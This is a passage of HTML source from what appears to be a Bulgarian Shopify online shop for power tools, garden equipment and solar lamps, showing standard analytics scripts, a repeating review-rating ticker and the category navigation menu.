        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33718370442,
      theme_id: 171657789771,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//oferti4ka.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//oferti4ka.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//oferti4ka.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33718370442,"isMerchantRequest":null,"themeId":171657789771,"themeCityHash":"6780074664482191202","contentLanguage":"bg-BG","currency":"EUR","eventMetadataId":"f84cf13d-c82b-4efe-a5f5-15284d63b053"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":388330193125,"requestId":"45ce307a-a820-47ea-aada-ac76293a1da9-1768733311","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: челници-и-фенери-за-глава","collectionName":"челници-и-фенери-за-глава","collectionId":388330193125,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//oferti4ka.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://oferti4ka.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="33718370442"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="171657789771"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://oferti4ka.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Преминаване към съдържанието
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23412442202443__horizontal_ticker_rdhDnP" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--23412442202443__horizontal_ticker_rdhDnP-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--23412442202443__horizontal_ticker_rdhDnP .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23412442202443__horizontal_ticker_rdhDnP-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--23412442202443__horizontal_ticker_rdhDnP .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--23412442202443__horizontal_ticker_rdhDnP.color-custom {
    --color-background: 255, 171, 64;
    --gradient-background: #ffab40;
    --color-foreground: 255, 171, 64;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--23412442202443__horizontal_ticker_rdhDnP color-background-1 gradient section-sections--23412442202443__horizontal_ticker_rdhDnP-padding always-display" style='--mobile-text-size: 1.0rem;--desktop-text-size: 1.5rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--23412442202443__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="U7dAYZQKuWaiRi8zVsBZ3KlifDtC1eeIAAS5AOYldGqBiOanxVRE9P+rdIkK/WRHD9H4m9CApdjLfoTFrivKuZ6d0q6pbemBO8MdOOTGy+EzcfeAQNDOJCCKT11bUOgtWxM5rWwRACFb49q/Qct7vcDoMK87SGNQHAdwtWtRP7MdX/VgsV7NFz+s+ui5OnTmYB7dKQflLkUjL7DMTBeHJBmIwPyLqCOXtJlTZC+ym++LxkANuFw7or7jUWNZMPHkeXIHKg1JqWWlk3mvxoC4JFMDFBQcqjFceBf2UBAomFW3ef+f6FPNhw+H5TuDxvZB/tRxaLF/WWXaH0qJglb6/MBpJKc5fyFabkSRNYErM6AkFQ932RTLprRuMeQojWVwaLh7/cWppFpJDM3wLlCcBg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Меню">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'></h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        ИНСТРУМЕНТИ
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-инструменти" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ИНСТРУМЕНТИ
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/vintoverti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ВИНТОВЕРТИ
                                  </a></li><li><a href="/collections/%D0%BF%D0%B5%D1%80%D1%84%D0%BE%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%BA%D1%8A%D1%80%D1%82%D0%B0%D1%87%D0%B8/%D0%9F%D0%95%D0%A0%D0%A4%D0%9E%D0%A0%D0%90%D0%A2%D0%9E%D0%A0%D0%98-%D0%98-%D0%9A%D0%AA%D0%A0%D0%A2%D0%90%D0%A7%D0%98" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ПЕРФОРАТОРИ И КЪРТАЧИ
                                  </a></li><li><a href="/collections/%D0%BF%D0%BE%D0%BB%D0%B8%D1%80%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B8-%D0%B8-%D1%8A%D0%B3%D0%BB%D0%BE%D1%88%D0%BB%D0%B0%D0%B9%D1%84%D0%B8/%D1%88%D0%BB%D0%B0%D0%B9%D1%84" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ПОЛИРМАШИНИ И ЪГЛОШЛАЙФИ
                                  </a></li><li><a href="/collections/zavaruchna-tehnika" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЗАВАРЪЧНА ТЕХНИКА
                                  </a></li><li><a href="/collections/gedoreta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ГЕДОРЕТА
                                  </a></li><li><a href="/collections/elektromotori" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЕЛЕКТРОМОТОРИ
                                  </a></li><li><a href="/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8-%D0%B8-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B8-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЕЛЕКТРИЧЕСКИ И АКУМУЛАТОРНИ
                                  </a></li><li><a href="/collections/rezervni-chasti-i-konsumativi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    РЕЗЕРВНИ ЧАСТИ И КОНСУМАТИВИ
                                  </a></li><li><a href="/collections/%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%B5%D1%81%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    КОМПРЕСОРИ
                                  </a></li><li><a href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АВТО ИНСТРУМЕНТИ / КОМПЛЕКТИ
                                  </a></li><li><a href="/collections/%D0%BE%D1%82%D0%B2%D0%B5%D1%80%D1%82%D0%BA%D0%B8-%D0%B8-%D0%BA%D0%BB%D0%B5%D1%89%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Отвертки и клещи
                                  </a></li><li><a href="/collections/%D1%81%D0%BA%D0%BE%D0%B1%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Скоби
                                  </a></li><li><a href="/collections/%D0%B2%D0%BB%D0%BE%D0%B6%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Вложки
                                  </a></li><li><a href="/collections/%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B8-%D0%B7%D0%B0-%D1%80%D1%8F%D0%B7%D0%B0%D0%BD%D0%B5-%D0%BD%D0%B0-%D0%BF%D0%BB%D0%BE%D1%87%D0%BA%D0%B8-%D0%B8-%D0%BD%D0%B8%D0%B2%D0%B5%D0%BB%D0%B8%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Инструменти за плочки, фаянс, теракот и други
                                  </a></li><li><a href="/collections/%D0%BB%D0%B5%D0%B1%D0%B5%D0%B4%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Лебедки
                                  </a></li><li><a href="/collections/elektromotori" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Електромотори
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        ГРАДИНА
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-градина" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ГРАДИНА
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rezachki-i-trimeri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    РЕЗАЧКИ И ТРИМЕРИ
                                  </a></li><li><a href="/collections/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B8-%D1%80%D0%B5%D0%B7%D0%B0%D1%87%D0%BA%D0%B8-%D1%82%D1%80%D0%B8%D0%BE%D0%BD%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АКУМУЛАТОРНИ РЕЗАЧКИ
                                  </a></li><li><a href="/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ГРАДИНСКИ ИНСТРУМЕНТИ
                                  </a></li><li><a href="/collections/%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ВОДНИ ПОМПИ
                                  </a></li><li><a href="/collections/benzinovi-dvigateli" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    БЕНЗИНОВИ ДВИГАТЕЛИ
                                  </a></li><li><a href="/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ГРАДИНСКИ МЕБЕЛИ
                                  </a></li><li><a href="/collections/%D0%BA%D0%BE%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D1%8F-%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B8-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B8-%D1%81%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Колекция Декоративни Соларни Лампи &quot;Сияние&quot;
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/solarni-lampi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      СОЛАРНИ ЛАМПИ
                    </a></li><li><a href="/collections/videonabludenie" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ВИДЕОНАБЛЮДЕНИЕ
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        ЗА ДОМА 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-за-дома" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
